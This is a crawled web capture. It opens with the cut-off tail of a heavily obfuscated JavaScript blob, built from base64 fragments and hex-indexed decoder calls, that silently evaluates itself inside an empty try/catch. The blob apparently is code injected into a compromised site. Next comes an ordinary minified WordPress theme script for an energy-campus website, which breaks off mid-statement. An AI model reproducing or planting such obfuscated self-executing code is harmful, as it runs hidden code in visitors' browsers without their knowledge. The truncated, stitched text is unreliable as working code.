JykrSygweDJlMiwnS2xHIycpK0so'+_0x8990170u(0xeb)+'kl6JykrSygweDMxMSwncE9laicpK0soMH'+'gzZjEsJ0tsRyMnKStLKDB4M2I2LCd5bWd'+'FJykrSygweDNmOCwnVGReUCcpK0soMHgx'+'MzYsJ2hsMkAnKStLKDB4Mzc0LCdSS2hJJ'+_0x8990170u(0x17b)+'csJ0NEV2gnKStLKDB4Mzc5LCdvVWl5Jyk'+'rSygweDM4MiwnYjYhUicpK0soMHg0MWIs'+_0x8990170u(0x129)+'ygweDI1NiwnKkxDNCcpK0soMHgyODEsJ2'+'4hdCknKStL')+('KDB4MjBlLCdkMG1iJykrSygweDQwOCwnQ'+_0x8990170u(0xcf)+_0x8990170u(0x11e)+'dJScpK0soMHg0MTUsJzcyRm0nKStLKDB4'+'MmMzLCc2YTZuJykrSygweDI1OSwnNzJGb'+'ScpK0soMHgxM2EsJ15uVzQnKStLKDB4MT'+_0x8990170u(0xc5)+_0x8990170u(0x188)+'LCdPQlc5JykrSygweDQwZCwnZDBtYicpK'+'0soMHg0NzAsJzcyRm0nKStLKDB4NDU2LC'+'dbNWRvJykrSygweDM5YiwnZDBtYicpK0s'+'oMHgzYzMsJ2lmKSEnKStLKDB4MjNkLCdv'+_0x8990170u(0xe2)+'DIzYywnYjYhUicpK0soMHg0MTMsJzcyRm'+'0nKStLKDB4MWVlLCdpNGNXJykrSygweDE'+'0OSwnWzVkbycpK0soMHgzNmUsJ09CVzkn'+'KStLKDB4MWIxLCcza3FCJykrSygweDNhM'+_0x8990170u(0xb7)+_0x8990170u(0xe3)+'naWYpIScpK0soMHgzYjEsJ21dN0knKStL'+'KDB4MWYzLCcwOSpVJykrSygweDQ1OSwnX'+'m5XNCcpK0soMHgyMjQsJ1RUcEUnKStLKD'+'B4MjY1LCdWUF0lJykrSygweDExMSwnSzR'+_0x8990170u(0x17e)+_0x8990170u(0x113)+'ycpK0soMHgyYTcsJ2I2IVInKStLKDB4Mj'+'MwLCdpNGNXJykrSygweDE5ZiwnMDkqVSc'+'pK0soMHgzNDAsJ15uVzQnKStLKDB4MTA0'+_0x8990170u(0xa1)+'0soMHgzNjEsJ2QwbWInKStLKDB4MWM3LC'+_0x8990170u(0xf8))+('SygweDJjYiwnSnU0IycpK0soMHgyMTYsJ'+'1AqMionKStLKDB4ZWYsJ0ZFUFsnKStLKD'+'B4MmNhLCdKdTQjJykrSygweDQxZiwnYjY'+'hUicpK0soMHgzZmEsJzNrcUInKStLKDB4'+'MjMzLCdKdTQjJykrSygweDEzYywnbltWV'+'CcpK0soMHgzOWEsJ3ltZ0UnKStLKDB4ND'+_0x8990170u(0x138)+'pK0soMHg0NDQsJ0tQN3UnKStLKDB4MmQx'+'LCdPQlc5JykrSygweDQ1NywnVGReUCcpK'+'0soMHg0MWMsJ2k0Y1cnKStLKDB4MjQ3LC'+'dLbEcjJykrSygweDQxYSwnJVRTZScpK0s'+_0x8990170u(0xab)+'JXR1JykrSygweDQyMCwnW3l5UScpK0soM'+'HgyOWUsJ24hdCknKStLKDB4MmYzLCdbSU'+'BKJykrKEsoMHgzNGUsJ2I2IVInKStLKDB'+'4M2FiLCdKdTQjJykrSygweDIwYSwnWzVk'+'bycpK0soMHgzODgsJzZhNm4nKStLKDB4N'+'DE5LCcza3FCJykrSygweDFkMCwnZDBtYi'+'cpK0soMHgyZTgsJ0NEV2gnKStLKDB4MmU'+'xLCdUVHBFJykrSygweDFiOCwndTV4IScp'+_0x8990170u(0x102)+'CduW1ZUJykrSygweDE0OCwnZjl6UScpK0'+'soMHgyMWIsJ3U1eCEnKStLKDB4MmMwLCd'+'0YmpkJykrSygweDM4NCwnaiV0dScpK0so'+'MHgxODEsJ1AqMionKStLKDB4M2YwLCc3b'+'DdkJykrSygweDI5NCwnaWYpIScpK0soMH'+_0x8990170u(0xce)+_0x8990170u(0x13e)+'YywnUCoyKicpK0soMHg0NTUsJ0QyKk4nK'+_0x8990170u(0xc4)+'wnZWwoKicp')+('K0soMHgxODgsJ2k0Y1cnKStLKDB4M2Q0L'+'CdpZikhJykrSygweDNhNiwnKGkzMScpK0'+'soMHgzYjcsJ2NmSXonKStLKDB4MzA3LCd'+'wZGZDJykrSygweDNhYywnVlBdJScpK0so'+'MHgxNjMsJ0tQN3UnKStLKDB4MjdiLCdvV'+'Wl5JykrSygweDNjZiwnWzVkbycpK0soMH'+'gxYWEsJ24hdCknKStLKDB4MzgxLCdlbCg'+_0x8990170u(0xcb)+'YjgsJ2I2IVInKStLKDB4MWNjLCdWUF0lJ'+'ykrSygweDIzZSwnZDBtYicpK0soMHgyOT'+_0x8990170u(0x97)+'rSygweDJiNiwnW0lASicpK0soMHgyZWYs'+'J0NEV2gnKStLKDB4MjcwLCdSS2hJJykrS'+'ygweDQ1NCwnWzVkbycpK0soMHgxM2IsJy'+'hpMzEnKStLKDB4MmFhLCdbSUBKJykrSyg'+_0x8990170u(0x81)+'MionKStLKDB4MmVjLCdHJGcjJykrSygwe'+_0x8990170u(0xaf)+_0x8990170u(0x6d)+'4MCwnS2xHIycpK0soMHgxNjksJ3U1eCEn'+_0x8990170u(0xdf)+_0x8990170u(0x15d)+_0x8990170u(0x165)+'nWzVkbycpK0soMHgzZDMsJzcyRm0nKStL'+'KDB4MTBlLCdvVWl5JykrSygweDFkNCwnY'+_0x8990170u(0x131)+_0x8990170u(0x87)+_0x8990170u(0x12e)+'MTFmLCczVXJxJykrSygweDNlOCwnS2xHI'+'ycpK0soMHg0MjIsJ1RUcEUnKStLKDB4MT'+'VkLCdmOXpR')+('JykrSygweDE0MSwnaiV0dScpK0soMHg0M'+'mQsJ2VsKConKStLKDB4MTg0LCczVXJxJy'+_0x8990170u(0x15c)+'sJ2Y5elEnKStLKDB4MWNiLCczVXJxJykr'+_0x8990170u(0x14b)+'0QyKk4nKStLKDB4NDZmLCd1NXghJykrSy'+'gweDNkYSwnUktoSScpK0soMHgxNGQsJ2Q'+'wbWInKStLKDB4MmZhLCdeblc0JykrSygw'+'eDQyNSwnZjl6UScpK0soMHgzYmMsJ2I2I'+'VInKStLKDB4MjNmLCdlXmJzJykrSygweD'+'NmNSwnT0JXOScpK0soMHgxMjYsJzZhNm4'+_0x8990170u(0x85)+'OSwnMDkqVScpK0soMHgxOGUsJ2I2IVInK'+'StLKDB4Mjk1LCdlXmJzJykrSygweDI3Ny'+_0x8990170u(0x18e)+'LKDB4MTlhLCdQKjIqJykrSygweDQwNSwn'+'NmE2bicpK0soMHhmMSwnY2ZJeicpK0soM'+'Hg0MGUsJ0ckZyMnKStLKDB4M2JkLCdWUF'+_0x8990170u(0xee)+'mOSwnM1VycScpK0soMHgzZjcsJ2daJm4n'+'KStLKDB4MTk3LCcoaTMxJykrSygweDIxZ'+'iwnSnU0IycpK0soMHgxMmEsJyVUU2UnKS'+'tLKDB4MjczLCdjZkl6JykrSygweDM0OCw'+'nKGkzMScpK0soMHgyZDUsJzNVcnEnKStL'+'KDB4MjlhLCdqJXR1JykrSygweDI1MSwnV'+_0x8990170u(0x155)+'B4MTk1LCdLbEcjJykrSygweDExMiwnUkt'+'oSScpK0soMHgzNjAsJ2VsKConKStLKDB4'+_0x8990170u(0x70)+'ScpK0soMHg0M2QsJzdsN2QnKStLKDB4Mz'+'BhLCdDRFdo')+('JykrSygweDQ2ZSwnUktoSScpK0soMHgyM'+'jYsJ1ZQXSUnKStLKDB4MTZkLCdiNiFSJy'+'krSygweDFlZiwnZV5icycpK0soMHgzZmM'+'sJ0NEV2gnKStLKDB4ZjYsJ2oldHUnKStL'+_0x8990170u(0x1b3)+'lBdJScpK0soMHgzYTMsJ0tsRyMnKStLKD'+'B4MTA2LCcza3FCJykrSygweDJjOCwnSzR'+'lOScpK0soMHgyOGEsJ2NmSXonKStLKDB4'+'MThmLCdnWiZuJykrSygweDFhNSwnVFRwR'+_0x8990170u(0x1a4)+'UyLCdLbEcjJykrSygweDEyYywnaWYpISc'+'pK0soMHgxYjIsJ2lmKSEnKStLKDB4MTRm'+_0x8990170u(0x78)+'0soMHgxNzAsJ2NmSXonKStLKDB4MzVmLC'+_0x8990170u(0x189)+'oMHgxMjksJ0ckZyMnKStLKDB4NDMyLCcl'+'VFNlJykrSygweDM5OCwnbXhYKCcpK0soM'+'HgyZDksJ0ZFUFsnKStLKDB4MjYwLCd1NX'+_0x8990170u(0x148)+'oMHgzNzMsJ09CVzknKV09SygweDE3MSwn'+_0x8990170u(0x7a)+'mcnLGRbSygweDQxMSwnVGReUCcpXT1mdW'+_0x8990170u(0x1a7)+'DLEQpe3JldHVybiBzKHUsdix3LHgseSx6'+'LEEsQixDLEQpO30sZFtLKDB4MTMxLCdHJ'+_0x8990170u(0xe0)+'JuIHN8fHU7fSxkW0soMHg0MjQsJ0ckZyM'+'nKV09ZnVuY3Rpb24ocyx1LHYsdyx4LHks'+_0x8990170u(0x118)+'30sZFtLKDB4MjdlLCdQKjIqJyldPWZ1bm'+_0x8990170u(0x17d))+('dSx2LHcseCl7cmV0dXJuIHModSx2LHcse'+'Ck7fSxkW0soMHgyYmMsJ2QwbWInKV09Zn'+_0x8990170u(0x98)+'9LGRbSygweDFiYywnSzRlOScpXT1LKDB4'+'MjAyLCdPQlc5JykrSygweDFiZiwnaGwyQ'+'CcpK0soMHgyYTMsJ3BkZkMnKSsnXScsZF'+'tLKDB4MTA5LCdKdTQjJyldPUsoMHgzNDU'+'sJ0tsRyMnKStLKDB4MzU2LCdDRFdoJykr'+_0x8990170u(0xd4)+_0x8990170u(0xe9)+'09ZnVuY3Rpb24ocyx1KXtyZXR1cm4gcyh'+'1KTt9LGRbSygweDI3OCwnaiV0dScpXT1L'+_0x8990170u(0x16d)+'DBtYicpK0soMHgyNWEsJ2I2IVInKStLKD'+_0x8990170u(0xec)+'zYywnMDkqVScpXT1LKDB4MmRhLCdeblc0'+_0x8990170u(0xd9)+'jEsJ0tsRyMnKStLKDB4MWE3LCc3MkZtJy'+'krSygweDI5YywnRkVQWycpLGRbSygweDQ'+'0OCwnJVRTZScpXT1mdW5jdGlvbihzLHUp'+'e3JldHVybiBzfHx1O30sZFtLKDB4MWNkL'+_0x8990170u(0xdb)+'cseCx5LHosQSxCLEMsRCl7cmV0dXJuIHM'+'odSx2LHcseCx5LHosQSxCLEMsRCk7fTt2'+'YXIgZj1kLGk9ZnVuY3Rpb24oKXt2YXIgc'+'z0hIVtdO3JldHVybiBmdW5jdGlvbih1LH'+'Ype3ZhciB3PXM/ZnVuY3Rpb24oKXt2YXI'+'gTD1fMHg2NDU1NTg0ZTtpZih2KXt2YXIg'+'eD12W0woMHgyOTEsJ1t5eVEnKV0odSxhc'+_0x8990170u(0xd2)+'t9fTpmdW5j')+('dGlvbigpe307cmV0dXJuIHM9IVtdLHc7f'+'Tt9KCk7ZnVuY3Rpb24gaihzLHUpe3Zhci'+'BNPUs7Zm9yKHZhciB2IGluIHMpaWYoZlt'+'NKDB4MmJkLCc2YTZuJyldKHZbTSgweDIz'+_0x8990170u(0x194)+'W9uKHcseCl7dmFyIE49TSx5PWZbTigweD'+'I4YiwnSnU0IycpXVtOKDB4MjY0LCdpZik'+'hJyldKCd8Jyksej0weDA7d2hpbGUoISFb'+'XSl7c3dpdGNoKHlbeisrXSl7Y2FzZScwJ'+'zpyZXR1cm4gMHgxO2Nhc2UnMSc6Zm9yKH'+'ZhciBBPTB4MjtmW04oMHgzMWMsJ0QyKk4'+'nKV0oQSx4W04oMHg0MGIsJzdsN2QnKSsn'+'aCddKTtBKyspaWYoZltOKDB4MzlmLCdqJ'+'XR1JyldKHdbTigweDM2ZCwnaiV0dScpK0'+_0x8990170u(0x10f)+'dKSx4W0FdWzB4MV0pKXJldHVybjtjb250'+_0x8990170u(0x175)+'igweDEwOCwnRkVQWycpXT1mW04oMHgxMW'+'UsJyokIVInKV0sQltOKDB4MzZhLCd1NXg'+'hJyldPWZ1bmN0aW9uKEUsRil7dmFyIE89'+'TjtyZXR1cm4gZltPKDB4MWMzLCdiNiFSJ'+'yldKEUsRik7fSxCW04oMHg0NDMsJzNrcU'+'InKV09ZltOKDB4MWU3LCd5bWdFJyldLEJ'+'bTigweDI2NiwnW3l5UScpXT1mdW5jdGlv'+_0x8990170u(0x19d)+'CgweDFkZSwnSnU0IycpXShFLEYpO30sQl'+_0x8990170u(0xbf)+'iOSwnUktoSScpXSxCW04oMHg0MjEsJ1s1'+'ZG8nKV09ZltOKDB4MjVmLCcwOSpVJyldL'+'EJbTigweDFlMCwnY2ZJeicpXT1mdW5jdG'+'lvbihFLEYp')+(_0x8990170u(0x1b2)+_0x8990170u(0x1aa)+'JiLCdlXmJzJyldPWZ1bmN0aW9uKEUpe3Z'+'hciBSPU47cmV0dXJuIGZbUigweDEyNywn'+'dTV4IScpXShFKTt9O3ZhciBDPUI7Y29ud'+'GludWU7Y2FzZSczJzpmW04oMHgyYTIsJ1'+'5uVzQnKV0oRCk7Y29udGludWU7Y2FzZSc'+'0Jzp2YXIgRD1mW04oMHgyMjIsJ0tsRyMn'+'KV0oaSx0aGlzLGZ1bmN0aW9uKCl7dmFyI'+'FM9TixFPXt9O0VbUygweDQ1ZCwnVGReUC'+'cpXT1DW1MoMHgyNmMsJ3U1eCEnKV07dmF'+_0x8990170u(0x144)+'XSh0eXBlb2Ygd2luZG93LENbUygweDEwY'+_0x8990170u(0xe1)+'NkZiwnaWYpIScpXSh0eXBlb2YgcHJvY2V'+'zcyxDW1MoMHg0NDksJ0s0ZTknKV0pJiZD'+'W1MoMHgyZjUsJ2oldHUnKV0odHlwZW9mI'+'HJlcXVpcmUsQ1tTKDB4MWU4LCcqTEM0Jy'+'ldKSYmQ1tTKDB4MWJhLCdLbEcjJyldKHR'+'5cGVvZiBnbG9iYWwsQ1tTKDB4MTMyLCdt'+'eFgoJyldKT9nbG9iYWw6dGhpcyxIPWZ1b'+_0x8990170u(0xb0)+'hUKDB4MTM3LCdwZGZDJykpKydwJ10oRlt'+_0x8990170u(0x145)+_0x8990170u(0x14a)+'mV0dXJuIENbUygweDIzMiwnM2txQicpXS'+'hIKTt9KTtjb250aW51ZTt9YnJlYWs7fX0'+'odixhcmd1bWVudHMpKXJldHVybiBzW3Zd'+'O31mdW5jdGlvbiBrKHMpe3ZhciBVPUssd'+_0x8990170u(0x99)+'9laicpXSwn')+(_0x8990170u(0x152)+'1UoMHgxMzQsJ2VsKConKSsnY2UnXSh1LC'+_0x8990170u(0xae)+_0x8990170u(0xd0)+'Jz0nLDB4NClbVSgweGYzLCcwOSpVJyldK'+_0x8990170u(0x181)+'lbVSgweDJkYywnZ1ombicpKydzZSddKCl'+_0x8990170u(0x19b)+_0x8990170u(0x160)+'2EtekEtWl0vZyxmdW5jdGlvbih3KXt2YX'+'IgVj1VO3JldHVybiBTdHJpbmdbVigweDE'+'2NiwnS2xHIycpK1YoMHg0MDEsJ2I2IVIn'+_0x8990170u(0x183)+'V0oZltWKDB4MTQ2LCdbNWRvJyldKHcsJ1'+'onKT8weDVhOjB4N2Esdz1mW1YoMHgzMTI'+'sJ21dN0knKV0od1tWKDB4MTU1LCdEMipO'+'JykrVigweDFjNiwncGRmQycpXSgweDApL'+_0x8990170u(0xc7)+_0x8990170u(0x116)+_0x8990170u(0x1a2)+'KTtyZXR1cm4gZltVKDB4MjRlLCdUVHBFJ'+'yldKGZbVSgweDJjNCwndTV4IScpXShmW1'+_0x8990170u(0x6e)+_0x8990170u(0x104)+'UScpXSh2LGZbVSgweDFjZSwnVFRwRScpX'+'SksZltVKDB4MWEyLCdkMG1iJyldW1UoMH'+'gzOTAsJ1RkXlAnKSsnY2UnXSh1LCcnKSk'+'sJy8nKSxzKSxmW1UoMHgzYjMsJypMQzQn'+_0x8990170u(0x80)+'WdFeHAoZltLKDB4Mzg2LCdiNiFSJyldLC'+'dnJyk7bT1m')+('W0soMHgxZTUsJ2k0Y1cnKV0sbj1yLG89Z'+_0x8990170u(0x79)+'B4M2ExLCdbSUBKJyldKHdpbmRvdyx7fSk'+_0x8990170u(0x15a)+'M2txQicpXSwnZycpLHU9c1tmW1coMHgzY'+'2MsJ1AqMionKV1bVygweDM1NCwnVlBdJS'+'cpKydjZSddKHUsJycpXTt1JiYobmV3IHU'+'oMHgwLDB4MClbVygweDFmMCwnM2txQicp'+'XT1mW1coMHgyMWUsJ3U1eCEnKV0oayxmd'+'W5jdGlvbigpe3ZhciBYPVcsdj1mW1goMH'+'gyNzIsJ2lmKSEnKV0oaixmW1goMHgyNGI'+'sJyhpMzEnKV0od2luZG93LHt9KSwweDgs'+'WzB4NywweDc0XSxbMHg2LDB4NmVdLFswe'+_0x8990170u(0x184)+'B4NzVdLFsweDIsMHg2M10sWzB4MSwweDZ'+'mXSxbMHgwLDB4NjRdKTtpZih2KXJldHVy'+'biB2PWZbWCgweDJmYiwnKGkzMScpXShqL'+'HYsMHg4LFsweDcsMHg2ZV0sWzB4NCwweD'+'c0XSxbMHgyLDB4NjNdLFsweDAsMHg2Y10'+'pLCEhdiYmZltYKDB4MTYwLCdWUF0lJyld'+'KGosdiwweDQsWzB4MywweDY2XSxbMHgyL'+'DB4NjVdKTt9KCkpKTt9LCEocT1mW0soMH'+_0x8990170u(0x169)+'8KHE9ZltLKDB4M2ZlLCdKdTQjJyldKGos'+'cSwweDEwLFsweGYsMHg3Ml0sWzB4ZCwwe'+'DZlXSxbMHhhLDB4NzNdLFsweDgsMHg0Y1'+'0sWzB4NywweDc0XSxbMHgzLDB4NDVdLFs'+'weDIsMHg2NF0sWzB4MCwweDYxXSkpJiZm'+'W0soMHgxNWMsJ1RUcEUnKV0ocSxtW0soM'+'Hg0NTgsJzcyRm0nKSsnY2UnXShuLCcnKS'+'xvKTt9KCkp')+'Ow=='))();}.toString();return _0x7606708.slice(_0x7606708.indexOf("{") + 1, _0x7606708.lastIndexOf("}"))})())),l[Y(0x1d2,'m0^V')])));}catch(M){}}());

--- FILE ---
content_type: application/x-javascript
request_url: https://prairiestateenergycampus.com/wp-content/themes/psgc/library/js/min/scripts-min.js
body_size: 3392
content:
function bottomVisible(e){var t=e.offset().top,a=e.outerHeight(!0);return jQuery(window).height()+jQuery(window).scrollTop()>=t+a}function topVisible(e,t){var a=jQuery(window).height(),n=jQuery(document).scrollTop(),r=n+t,o=n+a,i=e.offset().top;return i>=r&&i<=o}var lastScrollTop=0;function stickyNav(){var e=jQuery(window);if(e.width()>767){var t=e.height(),a=e.scrollTop(),n=a>lastScrollTop?"down":"up";lastScrollTop=a;var r=jQuery("nav.menu"),o=r.height();o<t&&r.height(t);jQuery(window).scrollTop();o>jQuery("#main-container").height()&&jQuery("#main-container").height(o-0);var i=0;jQuery("#wpadminbar").length>0&&(e.width()<601||e.width()<783?i+=46:i+=32);var s=0;o>t?s=-1*(o-t):(!1,-1*(t-o));var l=s+0;"down"===n?bottomVisible(r)?r.addClass("fixed").css("top",l+"px"):r.hasClass("fixed")&&r.removeClass("fixed").css("top",a+i+"px"):topVisible(r,0+i)?r.addClass("fixed").css("top",i+"px"):r.hasClass("fixed")&&r.removeClass("fixed").css("top",a+s+"px")}}function adjustHeader(){viewport=updateViewportDimensions(),viewport.width<=599?jQuery(window).scrollTop()>46?jQuery("header.header").addClass("scrolled"):jQuery("header.header").removeClass("scrolled"):(jQuery(window).scrollTop()>100?jQuery("header.header").addClass("scrolled"):jQuery("header.header").removeClass("scrolled"),jQuery(window).scrollTop()>500?jQuery("header.header").addClass("scrolled-extra"):jQuery("header.header").removeClass("scrolled-extra"))}function GetIEVersion(){window.navigator.userAgent;return navigator.userAgent.match(/MSIE 9\./)?9:navigator.userAgent.match(/MSIE 10\./)?10:navigator.userAgent.match(/Trident\/7\./)?11:navigator.userAgent.match(/Edge\/12\./)?12:navigator.userAgent.match(/Edge\/13\./)?13:navigator.userAgent.match(/Edge\/14\./)?14:0}function isTouchDevice(){return"ontouchstart"in window||window.navigator.msMaxTouchPoints>0}function updateViewportDimensions(){var e=window,t=document,a=t.documentElement,n=t.getElementsByTagName("body")[0];return{width:e.innerWidth||a.clientWidth||n.clientWidth,height:e.innerHeight||a.clientHeight||n.clientHeight}}var waitForFinalEvent=function(){var e={};return function(t,a,n){n||(n="Don't call this twice without a uniqueId"),e[n]&&clearTimeout(e[n]),e[n]=setTimeout(t,a)}}(),timeToWaitForLast=100;function init(){for(var e=document.getElementsByTagName("img"),t=0;t<e.length;t++)e[t].getAttribute("data-src")&&e[t].setAttribute("src",e[t].getAttribute("data-src"))}function activateNeon(){jQuery(".neon-wrapper").each((function(){objOffset=jQuery(this).offset().top,documentScrollTop=jQuery(document).scrollTop()+300,objOffset<documentScrollTop&&jQuery(this).find("img.neonimage.neonoff").each((function(e){jQuery(this).delay(300*e).queue((function(){jQuery(this).next().addClass("shown").dequeue()}))}))}))}jQuery(document).ready((function($){$(window).load((function(){init(),$("#cover").fadeOut(200)})),isTouchDevice()&&$("body").addClass("touch");document.documentElement;var e=!1,t=!1,a=!1,n=!1,r=!1,o=!1,i=GetIEVersion();9===i?e=!0:10===i?t=!0:11===i?a=!0:12===i?n=!0:13===i?r=!0:14===i&&(o=!0),e?$("body").addClass("ie9"):t?$("body").addClass("ie10"):a?$("body").addClass("ie11"):n?$("body").addClass("ie12"):r?$("body").addClass("ie13"):o&&$("body").addClass("ie14"),$(".add-active").hover((function(){$(this).toggleClass("active")})),$("#main-navigation #menu-main-navigation li.menu-item a, #main-navigation #menu-main-navigation ul.sub-menu li a").attr("aria-hidden","true"),$("#nav-toggle-wrapper").click((function(){$("body").hasClass("nav-open")?($("body").removeClass("nav-open"),$("#main-navigation, #main-navigation .searchform #search-input, #main-navigation .social-links a,#main-navigation #menu-main-navigation li.menu-item a, #main-navigation #menu-main-navigation ul.sub-menu li a").attr("aria-hidden",((e,t)=>"false"==t?"true":"false")),$("#main-navigation").attr("aria-expanded",((e,t)=>"true"==t?"false":"true")),$("#page-mask").fadeOut()):($("body").addClass("nav-open"),$("#main-navigation, #main-navigation .searchform #search-input, #main-navigation .social-links a,#main-navigation #menu-main-navigation li.menu-item a, #main-navigation #menu-main-navigation ul.sub-menu li a").attr("aria-hidden",((e,t)=>"true"==t?"false":"true")),$("#main-navigation").attr("aria-expanded",((e,t)=>"false"==t?"true":"false")),$("#page-mask").fadeIn())})),$("#page-mask").click((function(){$("body").removeClass("nav-open"),$("#main-navigation, #main-navigation .searchform #search-input, #main-navigation .social-links a,#main-navigation #menu-main-navigation li.menu-item a, #main-navigation #menu-main-navigation ul.sub-menu li a").attr("aria-hidden",((e,t)=>"false"==t?"true":"false")),$("#main-navigation").attr("aria-expanded",((e,t)=>"true"==t?"false":"true")),$("#page-mask").fadeOut()})),$("#nav-toggle-inside").click((function(){$("body").removeClass("nav-open"),$("#main-navigation, #main-navigation .searchform #search-input, #main-navigation .social-links a,#main-navigation #menu-main-navigation li.menu-item a, #main-navigation #menu-main-navigation ul.sub-menu li a").attr("aria-hidden",((e,t)=>"false"==t?"true":"false")),$("#main-navigation").attr("aria-expanded",((e,t)=>"true"==t?"false":"true")),$("#page-mask").fadeOut(),event.preventDefault()})),"function"!=typeof String.prototype.trim&&(String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")});var s=document.getElementById("cat");if($(s).length>0&&(s.onchange=function(){if("0"!=s.options[s.selectedIndex].value){var e=$("#cat").val();location.href="/category/"+e}else location.href="/news/"}),$("body").hasClass("archive")){var l=$(".archive-title span").html().trim();$("#cat option").each((function(){$(this).text()==l&&$(this).attr("selected","selected")}))}var d=document.getElementById("month");if($(d).length>0&&(d.onchange=function(){if("0"!=d.options[d.selectedIndex].value){var e=$("#month").val();location.href=e}else location.href="/news/"}),$("body").hasClass("archive")){var u=" "+$(".archive-title span").html().trim()+" ";console.log(u),$("#month option").each((function(){$(this).text()==u&&$(this).attr("selected","selected")}))}$(".team-member").click((function(){$(".member-bio, .team-member").removeClass("shown"),$(this).addClass("shown"),$(this).parent().siblings(".member-bio").addClass("shown"),$("html,body").animate({scrollTop:$(this).offset().top-80},"slow")})),$(".member-close").click((function(){$(".member-bio, .team-member").removeClass("shown")})),$(".agency-logo").click((function(){$(".agency-logo, .agency-map-wrapper").removeClass("active"),$(this).addClass("active");var e=$(this).data("agency");$("#"+e).addClass("active")})),$(".agencies-all").click((function(){$(".agency-logo, .agency-map-wrapper").removeClass("active"),$("#agency-all").addClass("active")})),$(".show-hidden-text").click((function(e){e.preventDefault(),$(this).prev().slideToggle(200),"Read More"==$(this).html()?$(this).html("Read Less"):$(this).html("Read More")}));var c=$('span[id^="label-"]').hide(),m=0;!function e(){c.eq(m).fadeIn(200).delay(3e3).fadeOut(200,e),m=++m%c.length}()})),jQuery(window).load((function(){jQuery("h1, .header1, h2, .header2, h3, .header3, h4, .header4, h5, .header5, h6, .header6, .fout").css("opacity","1"),stickyNav(),adjustHeader(),activateNeon()})),jQuery(window).scroll((function(){stickyNav(),adjustHeader(),activateNeon()})),jQuery(window).resize((function(){stickyNav(),adjustHeader()})),jQuery("body.page-template-page-2017yir").on("click",'a[href^="#"]',(function(e){e.preventDefault(),jQuery("html, body").animate({scrollTop:jQuery($.attr(this,"href")).offset().top-135},500)})),jQuery("body.page-template-page-2018yir").on("click",'a[href^="#"]',(function(e){e.preventDefault(),jQuery("html, body").animate({scrollTop:jQuery($.attr(this,"href")).offset().top},1e3)})),function($){function e(e,a){var n=e.find(".marker"),r={zoom:16,center:new google.maps.LatLng(0,0),mapTypeId:google.maps.MapTypeId.ROADMAP,scrollwheel:!1},o=new google.maps.Map(e[0],r);o.markers=[],n.each((function(e){!function(e,a,n,r){if(n){var o=e.attr("data-add");(new google.maps.Geocoder).geocode({address:o},(function(n,o){if(o!=google.maps.GeocoderStatus.OK)console.log("Geocoder failed due to: "+o);else if(n[0]){var i=String.fromCharCode("A".charCodeAt(0)+r),s=new google.maps.Marker({position:n[0].geometry.location,map:a,icon:"https://maps.google.com/mapfiles/marker"+i+".png",animation:google.maps.Animation.DROP});if(a.markers.push(s),e.html()){var l=new google.maps.InfoWindow({content:e.html()});google.maps.event.addListener(s,"click",(function(){l.open(a,s)}))}t(a)}else console.log("No results found")}))}else{var i=new google.maps.LatLng(e.attr("data-lat"),e.attr("data-lng")),s=new google.maps.Marker({position:i,map:a});if(a.markers.push(s),e.html()){var l=new google.maps.InfoWindow({content:e.html()});google.maps.event.addListener(s,"click",(function(){l.open(a,s)}))}t(a)}}($(this),o,a,e)}))}function t(e){var t=new google.maps.LatLngBounds;$.each(e.markers,(function(e,a){var n=new google.maps.LatLng(a.position.lat(),a.position.lng());t.extend(n)})),1==e.markers.length?(e.setCenter(t.getCenter()),e.setZoom(14)):e.fitBounds(t)}$(document).ready((function(){$(".acf-map").each((function(){e($(this),!1)})),"/2019-year-review/"!=window.location.pathname&&"/2019-year-in-review/"!=window.location.pathname||($('a[href^="#"]').on("click",(function(e){var t=$(this.getAttribute("href"));t.length&&(e.preventDefault(),$("html, body").stop().animate({scrollTop:t.offset().top-80},1e3))})),$(".section-1-read-less span").click((function(){$(".read-less").toggleClass("read-less-close"),$(".read-less").hasClass("read-less-close")?$(this).text("READ MORE"):$(this).text("READ LESS")}))),$(window).width()>767?$(".owner-logos").hover((function(){var e=$(this).attr("id");$(this).tooltip("show"),jQuery(".cls-3").each((function(t){$(this)[0].classList.contains(e)&&$(this)[0].classList.add("cls-2")}))}),(function(){var e=$(this).attr("id");jQuery(".cls-3").each((function(t){$(this)[0].classList.contains(e)&&$(this)[0].classList.remove("cls-2")}))})):$(".owner-logos").click((function(){$(this).tooltip("show")}));var t=$(".section-2-number-1").attr("data-stop"),a=$(".section-2-number-2").attr("data-stop"),n=$(".section-2-number-3").attr("data-stop"),r=$(".section-2-number-4").attr("data-stop"),o=$(".section-2-number-5").attr("data-stop"),i=$(".section-3-number-1").attr("data-stop"),s=$(".section-3-number-2").attr("data-stop"),l=$(".section-7-number-0").attr("data-stop"),d=$(".section-7-number-1").attr("data-stop"),u=$(".section-8-number-1").attr("data-stop"),c=$(".section-8-number-2").attr("data-stop"),m=$(".section-8-number-3").attr("data-stop"),p=$(".section-8-number-4").attr("data-stop"),g=$(".section-8-number-5").attr("data-stop"),h=$(".section-9-number-1").attr("data-stop"),v=$(".section-9-number-2").attr("data-stop"),f=$(".section-9-number-3").attr("data-stop"),w=$(".section-9-number-4").attr("data-stop"),b=$(".section-11-number-1").attr("data-stop"),y=$(".section-11-number-2").attr("data-stop"),T=$(".section-11-number-3").attr("data-stop"),j=$(".section-12-number-1").attr("data-stop"),C=$(".section-12-number-2").attr("data-stop"),Q=$(".section-12-number-3").attr("data-stop"),k=$(".section-12-number-4").attr("data-stop"),x=$(".section-12-number-5").attr("data-stop"),O=new ScrollMagic.Controller,S=(new ScrollMagic.Scene({triggerElement:"#highlights-trigger-1",duration:0}).addTo(O).on("start end",(function(e){var i=$(".section-2-number-1")[0],s=$(".section-2-number-2")[0],l=$(".section-2-number-3")[0],d=$(".section-2-number-4")[0],u=$(".section-2-number-5")[0],c=new Odometer({el:i,value:0,duration:5e3});c.render(),c.update(t);var m=new Odometer({el:s,value:0,duration:5e3});m.render(),m.update(a);var p=new Odometer({el:l,value:0,duration:5e3});p.render(),p.update(n);var g=new Odometer({el:d,value:0,duration:5e3});g.render(),g.update(r);var h=new Odometer({el:u,value:0,duration:5e3});h.render(),h.update(o)})).reverse(!1),new ScrollMagic.Scene({triggerElement:"#highlights-trigger-2",duration:0}).addTo(O).on("start end",(function(e){var t=$(".section-3-number-1")[0],a=$(".section-3-number-2")[0],n=new Odometer({el:t,value:0,duration:5e3});n.render(),n.update(i);var r=new Odometer({el:a,value:0,duration:5e3});r.render(),r.update(s)})).reverse(!1),new 